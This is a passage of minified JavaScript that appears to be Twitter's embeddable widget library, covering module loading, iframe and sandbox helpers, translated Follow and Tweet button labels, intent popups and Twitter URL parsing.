m(a)});w.bundles=[];B&&(w.path=B.getAttribute("data-path")||B.src.split(/loadrunner\.js/)[0]||"",(main=B.getAttribute("data-main"))&&w.apply(b,main.split(/\s*,\s*/)).then(function(){}))}(this,document),window.__twttrlr=loadrunner.noConflict());__twttrlr(function(b,g,d){g("util/iframe",function(a){a(function(a){var b=(a.replace&&a.replace.ownerDocument||document).createElement("div");b.innerHTML="<iframe allowtransparency='true' frameBorder='0' scrolling='no'></iframe>";b=b.firstChild;b.src=a.url;b.className=a.className||"";if(a.css)for(var c in a.css)b.style[c]=a.css[c];if(a.attributes)for(var d in a.attributes)b.setAttribute(d,a.attributes[d]);return a.replace&&a.replace.parentNode.replaceChild(b,a.replace),b})});g("util/querystring",function(a){function b(a){return encodeURIComponent(a).replace(/\+/g,"%2B")}function c(a){var d=[],g;for(g in a)null!==a[g]&&"undefined"!=typeof a[g]&&d.push(b(g)+"="+b(a[g]));return d.sort().join("&")}function d(a){var b={},c,g;if(a){a=a.split("&");for(g=0;c=a[g];g++)c=c.split("="),2==c.length&&(b[decodeURIComponent(c[0])]=decodeURIComponent(c[1]))}return b}a({url:function(a,b){return 0<c(b).length?0<=a.indexOf("?")?a+"&"+c(b):a+"?"+c(b):a},decodeURL:function(a){a=a&&a.split("?");return 2==a.length?d(a[1]):{}},decode:d,encode:c,encodePart:b,decodePart:function(a){return decodeURIComponent(a)}})});g("util/util",function(a){function b(a){for(var c=1,d,g;d=arguments[c];c++)for(g in d)a[g]=d[g];return a}a({array:function(a){return b([],a)},aug:b,compact:function(a){for(var b in a)a.hasOwnProperty(b)&&!a[b]&&!1!==a[b]&&0!==a[b]&&delete a[b]},containsElement:function(a,b){if(a.contains)return a.contains(b);for(var c=b.parentNode;c;){if(c===a)return!0;c=c.parentNode}return!1},filter:function(a,b){if(!a)return null;if(a.filter)return a.filter.apply(a,[b]);if(!b)return a;for(var c=[],d=0,g;g=a[d];d++)b(g)&&c.push(g);return c},map:function(a,b){if(!a)return null;if(a.map)return a.map.apply(a,[b]);if(!b)return a;for(var c=[],d=0,g;g=a[d];d++)c.push(b(g));return c},indexOf:function(a,b){for(var c=0,d;d=a[c];c++)if(b==d)return c;return-1},isNative:function(a){return a&&-1<String(a).toLowerCase().indexOf("[native code]")},toType:function(a){return{}.toString.call(a).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}})});g("dom/get",function(a){b("util/util",function(b){function c(a,d,g,h){var l,n=[],v,w,F,z,G,d=d||document;if(b.isNative(d.getElementsByClassName))return n=b.filter(d.getElementsByClassName(a),function(a){return!g||a.tagName.toLowerCase()==g.toLowerCase()}),[].slice.call(n,0,h||n.length);a=a.split(" ");F=a.length;d=d.getElementsByTagName(g||"*");G=d.length;for(w=0;w<F&&0<G;w++){n=[];v=a[w];for(z=0;z<G&&!(l=d[z],~b.indexOf(l.className.split(" "),v)&&n.push(l),w+1==F&&n.length===h);z++);d=n;G=d.length}return n}function d(a,c,g){var c=c&&c.parentNode,h;if(c&&c!==g)return c.tagName==a?c:(h=c.className.split(" "),0===a.indexOf(".")&&~b.indexOf(h,a.slice(1))?c:d(a,c,g))}a({all:c,one:function(a,b,d){return c(a,b,d,1)[0]},ancestor:d})})});g("$vendor/domready/ready.js",function(a){var b=document,c=function(){g=1;for(var a=0,b=m.length;a<b;a++)m[a]()},g=0,m=[],q,r,t=b.createElement("a");/^loade|c/.test(b.readyState)&&(g=1);b.addEventListener&&b.addEventListener("DOMContentLoaded",r=function(){b.removeEventListener("DOMContentLoaded",r,!1);c()},!1);t.doScroll&&b.attachEvent("onreadystatechange",q=function(){/^c/.test(b.readyState)&&(b.detachEvent("onreadystatechange",q),c())});var u=t.doScroll?function(a){if(self!=top)g?a():m.push(a);else{var b;a:{try{t.doScroll("left")}catch(c){b=setTimeout(function(){u(a)},50);break a}a();b=void 0}!b}}:function(a){g?a():m.push(a)};"undefined"!=typeof module&&module.exports?module.exports={domReady:u}:window.domReady=u;!0;a();d.Script.loaded.push("$vendor/domready/ready.js")});g("util/domready",function(a){b("$vendor/domready/ready.js",function(){a(domReady)})});g("tfw/widget/base",function(a){b("util/util","util/domready","dom/get","util/querystring","util/iframe",function(b,c,d,g,q){function r(a){a&&(a.ownerDocument?(this.srcEl=a,this.classAttr=a.className.split(" ")):(this.srcOb=a,this.classAttr=[]),a=this.params(),this.id=u(),this.setLanguage(),this.related=a.related||this.dataAttr("related"),this.partner=a.partner||this.dataAttr("partner"),this.dnt=a.dnt||this.dataAttr("dnt")||"",this.styleAttr=[])}function t(a){if(a)return a.lang?a.lang:t(a.parentNode)}function u(){return this.srcEl&&this.srcEl.id||"twitter-widget-"+s++}var s=0,v,w=[],F={},z={ko:{"%{followers_count} followers":"%{followers_count}\uba85\uc758 \ud314\ub85c\uc6cc","100K+":"100\ub9cc \uc774\uc0c1","10k unit":"\ub9cc \ub2e8\uc704",Follow:"\ud314\ub85c\uc6b0","Follow %{screen_name}":"%{screen_name} \ud314\ub85c\uc6b0\ud558\uae30",K:"\ucc9c",M:"\ubc31\ub9cc",Tweet:"\ud2b8\uc717","Tweet %{hashtag}":"%{hashtag} \uad00\ub828 \ud2b8\uc717\ud558\uae30","Tweet to %{name}":"%{name}\ub2d8\uc5d0\uac8c \ud2b8\uc717\ud558\uae30","Twitter Stream":"\ud2b8\uc704\ud130 \uc2a4\ud2b8\ub9bc"},ar:{"%{followers_count} followers":"\u0639\u062f\u062f \u0627\u0644\u0645\u062a\u0627\u0628\u0639\u064a\u0646 %{followers_count}","100K+":"+100 \u0623\u0644\u0641","10k unit":"10 \u0622\u0644\u0627\u0641 \u0648\u062d\u062f\u0629",Follow:"\u062a\u0627\u0628\u0639","Follow %{screen_name}":"\u062a\u0627\u0628\u0639 %{screen_name}",K:"\u0623\u0644\u0641",M:"\u0645\u0644\u064a\u0648\u0646",Tweet:"\u063a\u0631\u0650\u0651\u062f","Tweet %{hashtag}":"\u063a\u0631\u0650\u0651\u062f %{hashtag}","Tweet to %{name}":"\u063a\u0631\u0650\u0651\u062f \u0644\u0640 %{name}","Twitter Stream":"\u062e\u0637\u0651 \u062a\u0648\u064a\u062a\u0631 \u0627\u0644\u0632\u0645\u0646\u064a\u0651"},sv:{"%{followers_count} followers":"%{followers_count} f\u00f6ljare","100K+":"100K+","10k unit":"10k",Follow:"F\u00f6lj","Follow %{screen_name}":"F\u00f6lj %{screen_name}",K:"K",M:"M",Tweet:"Tweeta","Tweet %{hashtag}":"Tweeta %{hashtag}","Tweet to %{name}":"Tweeta till %{name}"},it:{"%{followers_count} followers":"%{followers_count} follower","100K+":"100K+","10k unit":"10k unit\u00e0",Follow:"Segui","Follow %{screen_name}":"Segui %{screen_name}",K:"K",M:"M",Tweet:"Tweet","Tweet %{hashtag}":"Twitta %{hashtag}","Tweet to %{name}":"Twitta a %{name}","Twitter Stream":"Twitter Stream"},id:{"%{followers_count} followers":"%{followers_count} pengikut","100K+":"100 ribu+","10k unit":"10 ribu unit",Follow:"Ikuti","Follow %{screen_name}":"Ikuti %{screen_name}",K:"&nbsp;ribu",M:"&nbsp;juta",Tweet:"Tweet","Tweet %{hashtag}":"Tweet %{hashtag}","Tweet to %{name}":"Tweet ke %{name}","Twitter Stream":"Aliran Twitter"},fr:{"%{followers_count} followers":"%{followers_count} abonn\u00e9s","100K+":"100K+","10k unit":"unit\u00e9 de 10k",Follow:"Suivre","Follow %{screen_name}":"Suivre %{screen_name}",K:"K",M:"M",Tweet:"Tweeter","Tweet %{hashtag}":"Tweeter %{hashtag}","Tweet to %{name}":"Tweeter \u00e0 %{name}","Twitter Stream":"Flux Twitter"},fi:{"%{followers_count} followers":"%{followers_count} seuraajaa","100K+":"100 000+","10k unit":"10 000 yksikk\u00f6\u00e4",Follow:"Seuraa","Follow %{screen_name}":"Seuraa k\u00e4ytt\u00e4j\u00e4\u00e4 %{screen_name}",K:"tuhatta",M:"milj.",Tweet:"Twiittaa","Tweet %{hashtag}":"Twiittaa %{hashtag}","Tweet to %{name}":"Twiittaa k\u00e4ytt\u00e4j\u00e4lle %{name}","Twitter Stream":"Twitter-virta"},pl:{"%{followers_count} followers":"%{followers_count} obserwuj\u0105cych","100K+":"100 tys.+","10k unit":"10 tys.",Follow:"Obserwuj","Follow %{screen_name}":"Obserwuj %{screen_name}",K:"tys.",M:"mln",Tweet:"Tweetnij","Tweet %{hashtag}":"Tweetnij %{hashtag}","Tweet to %{name}":"Tweetnij do %{name}","Twitter Stream":"Strumie\u0144 Twittera"},pt:{"%{followers_count} followers":"%{followers_count} seguidores","100K+":"+100 mil","10k unit":"10 mil unidades",Follow:"Seguir","Follow %{screen_name}":"Seguir %{screen_name}",K:"Mil",M:"M",Tweet:"Tweetar","Tweet %{hashtag}":"Tweetar %{hashtag}","Tweet to %{name}":"Tweetar para %{name}","Twitter Stream":"Transmiss\u00f5es do Twitter"},fa:{"%{followers_count} followers":"%{followers_count} \u062f\u0646\u0628\u0627\u0644\u200c\u06a9\u0646\u0646\u062f\u0647","100K+":">\u06f1\u06f0\u06f0\u0647\u0632\u0627\u0631","10k unit":"\u06f1\u06f0\u0647\u0632\u0627\u0631 \u0648\u0627\u062d\u062f",Follow:"\u062f\u0646\u0628\u0627\u0644 \u06a9\u0631\u062f\u0646","Follow %{screen_name}":"\u062f\u0646\u0628\u0627\u0644 \u06a9\u0631\u062f\u0646 %{screen_name}",K:"\u0647\u0632\u0627\u0631",M:"\u0645\u06cc\u0644\u06cc\u0648\u0646",Tweet:"\u062a\u0648\u06cc\u06cc\u062a","Tweet %{hashtag}":"\u062a\u0648\u06cc\u06cc\u062a \u06a9\u0631\u062f\u0646 %{hashtag}","Tweet to %{name}":"\u0628\u0647 %{name} \u062a\u0648\u06cc\u06cc\u062a \u06a9\u0646\u06cc\u062f"},"zh-cn":{"%{followers_count} followers":"%{followers_count} \u5173\u6ce8\u8005","100K+":"10\u4e07+","10k unit":"1\u4e07\u5355\u5143",Follow:"\u5173\u6ce8","Follow %{screen_name}":"\u5173\u6ce8 %{screen_name}",K:"\u5343",M:"\u767e\u4e07",Tweet:"\u53d1\u63a8","Tweet %{hashtag}":"\u4ee5 %{hashtag} \u53d1\u63a8","Tweet to %{name}":"\u53d1\u63a8\u7ed9 %{name}","Twitter Stream":"Twitter \u4fe1\u606f\u6d41"},ur:{"%{followers_count} followers":"%{followers_count} \u0641\u0627\u0644\u0648\u0631\u0632","100K+":"1 \u0644\u0627\u06a9\u06be+","10k unit":"\u062f\u0633 \u06c1\u0632\u0627\u0631 \u06cc\u0648\u0646\u0679",Follow:"\u0641\u0627\u0644\u0648 \u06a9\u0631\u06cc\u06ba","Follow %{screen_name}":"%{screen_name} \u06a9\u0648 \u0641\u0627\u0644\u0648 \u06a9\u0631\u06cc\u06ba",K:"\u06c1\u0632\u0627\u0631",M:"\u0645\u0644\u06cc\u0646",Tweet:"\u0679\u0648\u06cc\u0679 \u06a9\u0631\u06cc\u06ba","Tweet %{hashtag}":"\u0679\u0648\u06cc\u0679 \u06a9\u0631\u06cc\u06ba %{hashtag}","Tweet to %{name}":"%{name} \u06a9\u0648 \u0679\u0648\u06cc\u0679 \u06a9\u0631\u06cc\u06ba","Twitter Stream":"\u0679\u0648\u0626\u0679\u0631 \u0633\u0679\u0631\u06cc\u0645"},hi:{"%{followers_count} followers":"%{followers_count} \u092b\u093c\u0949\u0932\u094b\u0905\u0930\u094d\u0938","100K+":"\u0967\u0966\u0966 \u0939\u091c\u093e\u0930+","10k unit":"\u0967\u0966 \u0939\u091c\u093e\u0930 \u0907\u0915\u093e\u0908\u092f\u093e\u0902",Follow:"\u092b\u093c\u0949\u0932\u094b","Follow %{screen_name}":"%{screen_name} \u0915\u094b \u092b\u093c\u0949\u0932\u094b \u0915\u0930\u0947\u0902",K:"\u0939\u091c\u093e\u0930",M:"\u0967\u0966 \u0932\u093e\u0916",Tweet:"\u091f\u094d\u0935\u0940\u091f","Tweet %{hashtag}":"\u091f\u094d\u0935\u0940\u091f %{hashtag}","Tweet to %{name}":"%{name} \u0915\u094b \u091f\u094d\u0935\u0940\u091f \u0915\u0930\u0947\u0902"},ru:{"%{followers_count} followers":"\u0427\u0438\u0442\u0430\u0442\u0435\u043b\u0438: %{followers_count} ","100K+":"100 \u0442\u044b\u0441.+","10k unit":"\u0431\u043b\u043e\u043a 10k",Follow:"\u0427\u0438\u0442\u0430\u0442\u044c","Follow %{screen_name}":"\u0427\u0438\u0442\u0430\u0442\u044c %{screen_name}",K:"\u0442\u044b\u0441.",M:"\u043c\u043b\u043d.",Tweet:"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","Tweet %{hashtag}":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c %{hashtag}","Tweet to %{name}":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c %{name}"},hu:{"%{followers_count} followers":"%{followers_count} k\u00f6vet\u0151","100K+":"100E+","10k unit":"10E+",Follow:"K\u00f6vet\u00e9s","Follow %{screen_name}":"%{screen_name} k\u00f6vet\u00e9se",K:"E",M:"M",Tweet:"Tweet","Tweet %{hashtag}":"%{hashtag} tweetel\u00e9se","Tweet to %{name}":"Tweet k\u00fcld\u00e9se neki: %{name}"},he:{"%{followers_count} followers":"%{followers_count} \u05e2\u05d5\u05e7\u05d1\u05d9\u05dd","100K+":"\u05de\u05d0\u05d5\u05ea \u05d0\u05dc\u05e4\u05d9\u05dd","10k unit":"\u05e2\u05e9\u05e8\u05d5\u05ea \u05d0\u05dc\u05e4\u05d9\u05dd",Follow:"\u05de\u05e2\u05e7\u05d1","Follow %{screen_name}":"\u05dc\u05e2\u05e7\u05d5\u05d1 \u05d0\u05d7\u05e8 %{screen_name}",K:"\u05d0\u05dc\u05e3",M:"\u05de\u05d9\u05dc\u05d9\u05d5\u05df",Tweet:"\u05e6\u05d9\u05d5\u05e5","Tweet %{hashtag}":"\u05e6\u05d9\u05d9\u05e6\u05d5 %{hashtag}","Tweet to %{name}":"\u05e6\u05d9\u05d5\u05e5 \u05d0\u05dc %{name}","Twitter Stream":"\u05d4\u05ea\u05d6\u05e8\u05d9\u05dd \u05e9\u05dc \u05d8\u05d5\u05d5\u05d9\u05d8\u05e8"},es:{"%{followers_count} followers":"%{followers_count} seguidores","100K+":"100K+","10k unit":"10k unidad",Follow:"Seguir","Follow %{screen_name}":"Seguir a %{screen_name}",K:"K",M:"M",Tweet:"Twittear","Tweet %{hashtag}":"Twittear %{hashtag}","Tweet to %{name}":"Twittear a %{name}","Twitter Stream":"Cronolog\u00eda de Twitter"},fil:{"%{followers_count} followers":"%{followers_count} mga tagasunod","100K+":"100K+","10k unit":"10k yunit",Follow:"Sundan","Follow %{screen_name}":"Sundan si %{screen_name}",K:"K",M:"M",Tweet:"I-tweet","Tweet %{hashtag}":"I-tweet ang %{hashtag}","Tweet to %{name}":"Mag-Tweet kay %{name}","Twitter Stream":"Stream ng Twitter"},msa:{"%{followers_count} followers":"%{followers_count} pengikut","100K+":"100 ribu+","10k unit":"10 ribu unit",Follow:"Ikut","Follow %{screen_name}":"Ikut %{screen_name}",K:"ribu",M:"juta",Tweet:"Tweet","Tweet %{hashtag}":"Tweet %{hashtag}","Tweet to %{name}":"Tweet kepada %{name}"},ja:{"%{followers_count} followers":"%{followers_count}\u4eba\u306e\u30d5\u30a9\u30ed\u30ef\u30fc","100K+":"10\u4e07\u4ee5\u4e0a","10k unit":"\u4e07",Follow:"\u30d5\u30a9\u30ed\u30fc\u3059\u308b","Follow %{screen_name}":"%{screen_name}\u3055\u3093\u3092\u30d5\u30a9\u30ed\u30fc",K:"K",M:"M",Tweet:"\u30c4\u30a4\u30fc\u30c8","Tweet %{hashtag}":"%{hashtag} \u3092\u30c4\u30a4\u30fc\u30c8\u3059\u308b","Tweet to %{name}":"%{name}\u3055\u3093\u3078\u30c4\u30a4\u30fc\u30c8\u3059\u308b","Twitter Stream":"Twitter\u30b9\u30c8\u30ea\u30fc\u30e0"},tr:{"%{followers_count} followers":"%{followers_count} takip\u00e7i","100K+":"+100 bin","10k unit":"10 bin birim",Follow:"Takip et","Follow %{screen_name}":"Takip et: %{screen_name}",K:"bin",M:"milyon",Tweet:"Tweetle","Tweet %{hashtag}":"Tweetle: %{hashtag}","Tweet to %{name}":"Tweetle: %{name}"},th:{"%{followers_count} followers":"%{followers_count} \u0e1c\u0e39\u0e49\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21","100K+":"100\u0e1e\u0e31\u0e19+","10k unit":"\u0e2b\u0e19\u0e48\u0e27\u0e22 10\u0e1e\u0e31\u0e19",Follow:"\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21","Follow %{screen_name}":"\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21 %{screen_name}",K:"\u0e1e\u0e31\u0e19",M:"\u0e25\u0e49\u0e32\u0e19",Tweet:"\u0e17\u0e27\u0e35\u0e15","Tweet %{hashtag}":"\u0e17\u0e27\u0e35\u0e15 %{hashtag}","Tweet to %{name}":"\u0e17\u0e27\u0e35\u0e15\u0e16\u0e36\u0e07 %{name}"},"zh-tw":{"%{followers_count} followers":"%{followers_count} \u4f4d\u8ddf\u96a8\u8005","100K+":"\u8d85\u904e\u5341\u842c","10k unit":"1\u842c \u55ae\u4f4d",Follow:"\u8ddf\u96a8","Follow %{screen_name}":"\u8ddf\u96a8 %{screen_name}",K:"\u5343",M:"\u767e\u842c",Tweet:"\u63a8\u6587","Tweet %{hashtag}":"\u63a8\u6587%{hashtag}","Tweet to %{name}":"\u63a8\u6587\u7d66%{name}"},de:{"%{followers_count} followers":"%{followers_count} Follower","100K+":"100Tsd+","10k unit":"10tsd-Einheit",Follow:"Folgen","Follow %{screen_name}":"%{screen_name} folgen",K:"Tsd",M:"M",Tweet:"Twittern","Tweet %{hashtag}":"Tweet %{hashtag}","Tweet to %{name}":"Tweet an %{name}","Twitter Stream":"Twitter Stream"},da:{"%{followers_count} followers":"%{followers_count} f\u00f8lgere","100K+":"100K+","10k unit":"10k enhed",Follow:"F\u00f8lg","Follow %{screen_name}":"F\u00f8lg %{screen_name}",K:"K",M:"M",Tweet:"Tweet","Tweet %{hashtag}":"Tweet %{hashtag}","Tweet to %{name}":"Tweet til %{name}","Twitter Stream":"Twitter-str\u00f8m"},no:{"%{followers_count} followers":"%{followers_count} f\u00f8lgere","100K+":"100K+","10k unit":"10k ",Follow:"F\u00f8lg","Follow %{screen_name}":"F\u00f8lg %{screen_name}",K:"K",M:"M",Tweet:"Tweet","Tweet %{hashtag}":"Tweet %{hashtag}","Tweet to %{name}":"Send tweet til %{name}","Twitter Stream":"Twitter-str\u00f8m"},nl:{"%{followers_count} followers":"%{followers_count} volgers","100K+":"100k+","10k unit":"10k-eenheid",Follow:"Volgen","Follow %{screen_name}":"%{screen_name} volgen",K:"k",M:" mln.",Tweet:"Tweeten","Tweet %{hashtag}":"%{hashtag} tweeten","Tweet to %{name}":"Tweeten naar %{name}"}};b.aug(r.prototype,{setLanguage:function(a){a||(a=this.params().lang||this.dataAttr("lang")||t(this.srcEl));a=a&&a.toLowerCase();if(!a)return this.lang="en";if(z[a])return this.lang=a;a=a.replace(/[\-_].*/,"");if(z[a])return this.lang=a;this.lang="en"},_:function(a,b){var c=this.lang,b=b||{};if(!c||!z.hasOwnProperty(c))c=this.lang="en";return a=z[c]&&z[c][a]||a,this.ringo(a,b,/%\{([\w_]+)\}/g)},ringo:function(a,b,c){return c=c||/\{\{([\w_]+)\}\}/g,a.replace(c,function(a,c){return void 0!==b[c]?b[c]:a})},add:function(a){w.push(this);F[this.id]=a},create:function(a,b,c,d){return d["data-twttr-rendered"]=!0,q({url:a,css:c,className:b,id:this.id,attributes:d,replace:this.srcEl})},params:function(){var a,b;return this.srcOb?b=this.srcOb:(a=this.srcEl&&this.srcEl.href&&this.srcEl.href.split("?")[1],b=a?g.decode(a):{}),this.params=function(){return b},b},dataAttr:function(a){return this.srcEl&&this.srcEl.getAttribute("data-"+a)},attr:function(a){return this.srcEl&&this.srcEl.getAttribute(a)},styles:{base:"font: normal normal normal 11px/18px 'Helvetica Neue', Arial, sans-serif; margin: 0; padding: 0; white-space: nowrap;",button:"font-weight: bold; text-shadow: 0 1px 0 rgba(255,255,255,.5);",large:"font-size: 13px; line-height: 26px;",vbubble:"font-size: 16px;"},width:function(){throw Error(name+" not implemented");},height:function(){return"m"==this.size?20:28},minWidth:function(){},maxWidth:function(){},minHeight:function(){},maxHeight:function(){},dimensions:function(){var a,b={width:this.width(),height:this.height()};this.minWidth()&&(b["min-width"]=this.minWidth());this.maxWidth()&&(b["max-width"]=this.maxWidth());this.minHeight()&&(b["min-height"]=this.minHeight());this.maxHeight()&&(b["max-height"]=this.maxHeight());for(a in b){var c=b,d=a,g;a:switch(g=b[a],typeof g){case"string":break a;case"undefined":g=void 0;break a;default:g+="px"}c[d]=g}return b},generateId:u});a({Base:r,init:function(a){v=a},embed:function(a){var b=v.widgets,c,g,h,l,k,a=a||document;for(h in b){h.match(/\./)?(l=h.split("."),c=d.all(l[1],a,l[0])):c=a.getElementsByTagName(h);for(k=0;g=c[k];k++)g.getAttribute("data-twttr-rendered")||(g.setAttribute("data-twttr-rendered","true"),g=new b[h](g),w.push(g),F[g.id]=g,g.render(v))}},find:function(a){return a&&F[a]?F[a].element:null}})})});g("util/events",function(a){b("util/util",function(b){function c(){this.completed=!1;this.callbacks=[]}c.prototype.addCallback=function(a){this.completed?a.apply(this,this.results):this.callbacks.push(a)};c.prototype.complete=function(){this.results=makeArray(arguments);this.completed=!0;for(var a=0,b;b=this.callbacks[a];a++)b.apply(this,this.results)};a({Emitter:{bind:function(a,b){return this._handlers=this._handlers||{},this._handlers[a]=this._handlers[a]||[],this._handlers[a].push(b)},unbind:function(a,c){if(this._handlers[a])if(c){var d=b.indexOf(this._handlers[a],c);0<=d&&this._handlers[a].splice(d,1)}else this._handlers[a]=[]},trigger:function(a,b){var c=this._handlers&&this._handlers[a];b.type=a;if(c)for(var d=0,g;g=c[d];d++)g.call(this,b)}},Promise:c})})});g("util/uri",function(a){b("util/querystring","util/util",function(b,c){function d(a){var b;return a.match(/^https?:\/\//)?a:(b=location.host,0<location.port.length&&(b+=":"+location.port),[location.protocol,"//",b,a].join(""))}a({absolutize:d,getCanonicalURL:function(){for(var a=document.getElementsByTagName("link"),b=0,c;c=a[b];b++)if("canonical"==c.getAttribute("rel"))return d(c.getAttribute("href"));return null},getScreenNameFromPage:function(){for(var a=document.getElementsByTagName("a"),b=document.getElementsByTagName("link"),d=/\bme\b/,g=/^https?\:\/\/(www\.)?twitter.com\/([a-zA-Z0-9_]+)$/,a=c.array(a).concat(c.array(b)),h,k,n=0;k=a[n];n++)if(b=k.getAttribute("rel"),k=k.getAttribute("href"),b&&k&&b.match(d)&&(h=k.match(g)))return h[2]}})})});g("tfw/widget/intent",function(a){b("util/util","tfw/widget/base","util/querystring","util/uri",function(c,d){function g(a,b){this.id=a;this.element=this.srcEl=b}function m(a){for(var a=a||window.event,b=a.target||a.srcElement,c;b&&"a"!==b.nodeName.toLowerCase();)b=b.parentNode;if(b&&("a"===b.nodeName.toLowerCase()&&b.href)&&(c=b.href.match(t)))c=b.href,c=[c,"original_referer="+location.href].join(-1==c.indexOf("?")?"?":"&"),c=c.replace(/^http[:]/,"https:"),c=c.replace(/^\/\//,"https://"),q(c,b),a.returnValue=!1,a.preventDefault&&a.preventDefault()}function q(a,c){if(twttr.events.hub&&c){var d=new g(z.generateId(),c);z.add(d);b("tfw/widget/hubclient",function(b){b.openIntent(a,c)});twttr.events.trigger("click",{target:c,region:"intent",type:"click",data:{}})}else{var d=Math.round(F/2-s/2),h=0;w>v&&(h=Math.round(w/2-v/2));window.open(a,"intent",u+",width="+s+",height="+v+",left="+d+",top="+h)}}function r(a){this.srcEl=[];this.element=a}var t=/twitter\.com(\:\d{2,4})?\/intent\/(\w+)/,u="scrollbars=yes,resizable=yes,toolbar=no,location=yes",s=550,v=520,w=screen.height,F=screen.width,z;r.prototype=new d.Base;c.aug(r.prototype,{render:function(){z=this;window.__twitterIntentHandler||(document.addEventListener?document.addEventListener("click",m,!1):document.attachEvent&&document.attachEvent("onclick",m),window.__twitterIntentHandler=!0)}});a({Listener:r,open:q})})});g("dom/sandbox",function(a){b("util/domready",function(b){function c(a,b){var d,g,h;if(a.name){try{h=document.createElement('<iframe name="'+a.name+'"></iframe>')}catch(l){h=document.createElement("iframe"),h.name=a.name}delete a.name}else h=document.createElement("iframe");a.id&&(h.id=a.id,delete a.id);for(d in a)a.hasOwnProperty(d)&&h.setAttribute(d,a[d]);h.allowtransparency="true";h.scrolling="no";h.setAttribute("frameBorder",0);for(g in b||{})b.hasOwnProperty(g)&&(h.style[g]=b[g]);return h}function d(a,b,g,h){this.attrs=b||{};this.styles=g||{};this.appender=h;this.onReady=a;this.sandbox={};a=c(this.attrs,this.styles);a.onreadystatechange=a.onload=this.getCallback(this.onLoad);this.sandbox.frame=a;h?h(a):document.body.appendChild(a)}var g=0;window.twttr||(window.twttr={});window.twttr.sandbox||(window.twttr.sandbox={});d.prototype.getCallback=function(a){var b=this,c=!1;return function(){c||(c=!0,a.call(b))}};d.prototype.registerCallback=function(a){var b="cb"+g++;return window.twttr.sandbox[b]=a,b};d.prototype.onLoad=function(){try{this.sandbox.frame.contentWindow.document}catch(a){this.setDocDomain();return}this.sandbox.win=this.sandbox.frame.contentWindow;this.sandbox.doc=this.sandbox.frame.contentWindow.document;this.writeStandardsDoc();this.sandbox.body=this.sandbox.frame.contentWindow.document.body;this.onReady(this.sandbox)};d.prototype.setDocDomain=function(){var a;a=this.registerCallback(this.getCallback(this.onLoad));a=['javascript:document.write("");try { window.parent.document; }catch (e) {','document.domain="'+document.domain+'";',"}",'window.parent.twttr.sandbox["'+a+'"]();'].join("");this.sandbox.frame.parentNode.removeChild(this.sandbox.frame);this.sandbox.frame=null;this.sandbox.frame=c(this.attrs,this.styles);this.sandbox.frame.src=a;this.appender?this.appender(this.sandbox.frame):document.body.appendChild(this.sandbox.frame)};d.prototype.writeStandardsDoc=function(){var a=["<!DOCTYPE html><html><head><script>try { window.parent.document; }",'catch (e) {document.domain="'+document.domain+'";}',"<\/script></head><body></body></html>"].join("");this.sandbox.doc.write(a);this.sandbox.doc.close()};a(function(a,c,g,h){b(function(){new d(a,c,g,h)})})})});g("dom/classname",function(a){function b(a,c){a.classList?a.classList.add(c):g(c).test(a.className)||(a.className+=" "+c)}function c(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(g(b)," ")}function d(a,b){return a.classList?a.classList.contains(b):g(b).test(a.className)}function g(a){return RegExp("\\b"+a+"\\b","g")}a({add:b,remove:c,replace:function(a,h,t){a.classList&&d(a,h)?(c(a,h),b(a,t)):a.className=a.className.replace(g(h),t)},present:d})});g("util/env",function(a){var b=window.navigator.userAgent;a({retina:function(){return 1<(window.devicePixelRatio||1)},ie6:function(){return/MSIE 6/.test(b)},ie7:function(){return/MSIE 7/.test(b)},touch:function(){return"ontouchstart"in window},cssTransitions:function(){var a=document.body.style;return void 0!==a.transition||void 0!==a.webkitTransition||void 0!==a.mozTransition||void 0!==a.oTransition||void 0!==a.msTransition}})});g("dom/delegate",function(a){b("util/env",function(){function b(a){var c=a.getAttribute("data-twitter-event-id");return c?c:(a.setAttribute("data-twitter-event-id",++t),t)}function c(a,b,d){for(var g=0,h=a&&a.length||0,g=0;g<h;g++)a[g].call(b,d)}function d(a,b,g){for(var g=g||a.target||a.srcElement,h=g.className.split(" "),k=0,m=h.length;k<m;k++)c(b["."+h[k]],g,a);c(b[g.tagName],g,a);a.cease||g!==this&&d.call(this,a,b,g.parentElement||g.parentNode)}function g(a){a&&a.preventDefault?a.preventDefault():a.returnValue=!1}function q(a){a&&(a.cease=!0)&&a.stopPropagation?a.stopPropagation():a.cancelBubble=!0}var r={},t=-1;a({stop:function(a){return q(a),g(a),!1},stopPropagation:q,preventDefault:g,delegate:function(a,c,g,h){var l=b(a);r[l]=r[l]||{};if(!r[l][c]){r[l][c]={};var m=r[l];a.addEventListener?a.addEventListener(c,function(b){d.call(a,b,m[c])},!1):a.attachEvent&&a.attachEvent("on"+c,function(){d.call(a,a.ownerDocument.parentWindow.event,m[c])})}r[l][c][g]=r[l][c][g]||[];r[l][c][g].push(h)},simulate:function(a,c,g){var h=b(c);d.call(c,{target:g},(r[h]&&r[h])[a])}})})});g("util/twitter",function(a){b("util/querystring",function(b){function c(a){return"string"==typeof a&&r.test(a)&&20>=RegExp.$1.length}function d(a){return c(a)&&RegExp.$1}function g(a){return"string"==typeof a&&!/\W/.test(a)}function q(a){return"string"==typeof a&&t.test(a)}var r=/(?:^|(?:https?\:)?\/\/(?:www\.)?twitter\.com(?:\:\d+)?(?:\/intent\/(?:follow|user)\/?\?screen_name=|(?:\/#!)?\/))@?([\w]+)(?:\?|&|$)/i,t=/(?:^|(?:https?\:)?\/\/(?:www\.)?twitter\.com(?:\:\d+)?\/(?:#!\/)?[\w_]+\/status(?:es)?\/)(\d+)/i,u=/^http(s?):\/\/((www\.)?)twitter.com\//;a({isHashTag:g,hashTag:function(a){return g(a)?"#"+a:""},isScreenName:c,screenName:d,isStatus:q,status:function(a){return q(a)&&RegExp.$1},intentForProfileURL:function(a){var c=b.decodeURL(a);c.screen_name=d(a);if(c.screen_name)return b.url("https://twitter.com/intent/user",c)},isTwitterURL:function(a){return u.test(a)},regexen:{profile:r}})})});g("util/insert",function(a){a(function(a,b){if(b){if(!b.parentNode)return b;b.parentNode.replaceChild(a,b);delete b}else document.body.insertBefore(a,document.body.firstChild);return a})});g("util/datetime",function(a){b("util/util",function(b){function c(a){var h=(a||"").toString(),l,v;return l=function(){var a;if(q.test(h))return 